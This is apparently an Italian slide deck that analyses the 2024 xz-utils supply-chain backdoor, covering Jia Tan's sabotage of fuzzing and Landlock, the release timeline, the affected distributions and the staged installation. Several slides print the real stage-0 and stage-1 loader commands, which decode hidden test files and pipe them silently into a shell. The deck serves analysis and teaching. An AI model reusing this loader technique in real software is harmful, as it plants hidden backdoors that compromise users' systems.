
La strategia di jia tan
Sabotaggio
Disabilitazione dei controlli di OSS-fuzz sulla funzionalità IFUNC, sulla quale Jia Tan farà leva per la backdoor.

Slide 44

La strategia di jia tan
Sabotaggio
Modifica di Landlock affinchè non venga mai abilitato. Notare punto a riga 911.

Slide 45


La strategia di jia tan
Sabotaggio

Slide 46
La strategia di jia tan
Sabotaggio
Landlock fa parte del Linux Security Modules framework del Linux Kernel.
Consente di creare un ambiente di sandboxing attorno all'applicativo interessato così da mitigare l'effetto di bug ed altri comportamenti imprevisti o malevoli.
Per far ciò Landlock restringe le interazioni che il processo può avere verso oggetti del filesystem o network.
Viene disattivato nella versione 5.6.1.

Slide 47



La strategia di jia tan
Aggiunta della backdoor
Aggiunta dei test contenenti dati necessari alla costruzione della backdoor.
Interessante notare l'applicazione di tecniche di offuscamento, lontanamente simili ad una steganografia, per cammuffare questi dati malevoli in innoqui blob di dati per fare testing, così da non destare sospetti.
[...]
[...]
[...]

Slide 48


La strategia di jia tan
Release tarball
Viene creato il package contenente il Source Code, destinato ai debian developers, e le relative tarball che verranno inserite nella sezione Releases sul upstream GitHub e sulla analoga sezione downstream Debian.

Slide 49

La strategia di jia tan
Release tarball
Nella fase di creazione del package, poi mandato da upstream a downstream, gli autotool fanno uso dei Makefile per generare la tarball.
In Makefile.in è possibile distinguere il file "m4/build-to-host.m4".

Slide 50
La strategia di jia tan
Release tarball
Il file m4/build-to-host.m4 contiene la prima fase della costruzione della backdoor.
Questo script proviene originariamente dalla libreria gnulib ed offre un supporto trigger in fase di installazione del pacchetto (conversione dei path). Tale file non è presente nella cartella m4 né in upstream né in downstream, ma è menzionato nel .gitignore di /m4.
Tale trigger è stato inserito nella tarball durante la creazione della Release.
Cosa eseguirà build-to-host.m4?

Slide 51
La strategia di jia tan
Release e diffusione della backdoor
Eventi rilevanti nella diffusione verso le distro aventi integrazione sshd con systemd:
24 Febbraio 2024: xz-utils 5.6.0 release;
26 Febbraio 2024: xz-utils 5.6.0 Unstable su Debian;
27 Febbraio 2024: Jia Tan contatta Fedora per un update xz-utils su Fedora 40;
5 Marzo 2024: xz-utils 5.6.0 Testing su Debian;
9 Marzo 2024: xz-utils 5.6.1 release;
25 Marzo 2024: Hans Jansen segnala bug a Debian e richiede update a xz-utils 5.6.1;
27 Marzo 2024: xz-utils 5.6.1 su Debian;

Slide 52
La strategia di jia tan
Distribuzioni infette
Dal report di Tenable:
Debian experimental, unstable, testing da 5.5.1alpha-0.1 a 5.6.1-1;
Fedora "development": Rawhide, 40beta, 41;
OpenSUSE Tumbleweed (update tra 7 Marzo e 28 Marzo);
OpenSUSE MicroOS (update tra 7 Marzo e 29 Marzo);
Kali Linux (tra 26 e 29 Marzo);
Arch Linux, solo alcuni artefatti (update medium, virtual machine, container).

Slide 53
La strategia di jia tan
Installazione della Backdoor
Il Package Manager della distribuzione (ad es. apt per Debian, yum per Fedora) scarica la tarball di XZ utils. La tarball di un package normalmente contiene:
Codice pre-compilato;
File di configurazione e metadati;
Opzionalmente, scripts del maintainer e triggers a supporto dell'installazione.
La tarball contiene il trigger nascosto m4/build-to-host.m4.

Slide 54

La strategia di jia tan
Installazione della Backdoor
Estratto da infografica di Thomas Roccia.
Stage di installazione:
Stage 0: build-to-host.m4;
Stage 1: Hello World;
Stage 2: injected.txt.

Slide 55
La strategia di jia tan
Stage 0

Slide 56
La strategia di jia tan
Stage 0
Scaricata la tarball sulla macchina, viene azionato m4/build-to-host.m4.
Questo script, modificato rispetto al modello di default, modifica il file $builddir/src/liblzma/Makefile perché termini eseguendo questi punti:
Legge /test/files/bad-3-corrupt_lzma2.xz ;
Effettua una sostituzione di caratteri;
Esegue il file Bash risultante.
Semplificando, le istruzioni aggiunte corrispondono alla seguente riga di comando:
cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz –d | /bin/bash >/dev/null 2>&1

Slide 57
La strategia di jia tan
Stage 0
cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz –d | /bin/bash >/dev/null 2>&1
cat scrive in output tutti gli stream del file;
Il comando pipe, "|", trasforma l'output del comando a sinistra nell'input del comando a destra.
tr sostituisce ogni elemento dell'input secondo una relazione d'ordine stabilita dalle due righe successive: "\t" con " ", " " con "\t", "\-" con "_", "_" con "\-";
xz -d esegue una decompressione dell'input (che è in formato .xz);
/bin/bash esegue il codice Bash dato in input.
">/dev/null 2>&1" redirige stream d'errore e di output verso null, "silenziando" l'esecuzione.

Slide 58
La strategia di jia tan
Stage 0
Se si clonasse la repository per poi eseguire su riga di comando:
cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz –d
Si otterrebbe un codice sorgente che, ordinato con caratteri di "a capo", apparirebbe come segue nelle prossime slide, rispettivamente in xz-utils versione 5.6.0 e 5.6.1 .
Sono evidenziate in rosso le differenze principali.

Slide 59
La strategia di jia tan
$ cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d ####Hello#### # 0x86 0xF9 0x5A 0xF7 0x2E 0x68 0x6A 0xBC
eval `grep ^srcdir= config.status` if test -f ../../config.status;then eval `grep ^srcdir= ../../config.status` srcdir="../../$srcdir" fi export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31265| tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|
xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 60
La strategia di jia tan
$ cat ./tests/files/bad-3-corrupt_lzma2.xz | tr "\t \-_" " \t_\-" | xz -d ####Hello####
# 0xE5 0x55 0x89 0xB7 0x24 0x04 0xD8 0x17
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0 eval `grep ^srcdir= config.status` if test -f ../../config.status;then eval `grep ^srcdir= ../../config.status` srcdir="../../$srcdir" fi export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|
xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 61
La strategia di jia tan
Stage 1

Slide 62
La strategia di jia tan
Stage 1
Questo stage si concentra sull'ultima riga dello scorso Bash file, dove viene processato good_large-compressed.lzma.
Prima di arrivare a questa riga, le istruzioni precedenti fanno questo:
(solo in 5.6.1) verifica se il programma sta andando su Linux;
Viene definita $i come una funzione che seleziona quali Byte ignorare/ammettere.
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 63
La strategia di jia tan
Stage 1
Decompressione di good-large_compressed.lzma e invia su stdout.
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 64

La strategia di jia tan
Stage 1
Prende l'output precedente e lo dà in input alla funzione $i.
Manda l'output su stdout.
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 65
La strategia di jia tan
Stage 1
Prende l'output precedente ed esclude i primi +N Byte, invia il resto su stdout.
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 66
La strategia di jia tan
Stage 1
Applica un cifrario di sostituzione in ottale che mappa array di Byte verso range 0₈ - 377₈:
range da 114₈ a 321₈
range da 322₈ a 377₈
range da 35₈ a 47₈
range da 14₈ a 34₈
range da 0₈ a 13₈
range da 50₈ a 113₈
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 67
La strategia di jia tan
Stage 1
Il binario risultante dalla precedente operazione viene decompresso.
Da qui si ottiene un file molto lungo che Andres Freund allega alla mailing list col nome di injected.txt. Nelle prossime slide ci sono degli snippet.
Successivamente, quest'ultimo file viene eseguito con Shell.
[...]
(head -c +1024 >/dev/null) && head -c +939)"; (xz -dc $srcdir/tests/files/good-large_compressed.lzma| eval $i|tail -c +31233| tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")| xz -F raw --lzma1 -dc|/bin/sh ####World####

Slide 68
La strategia di jia tan
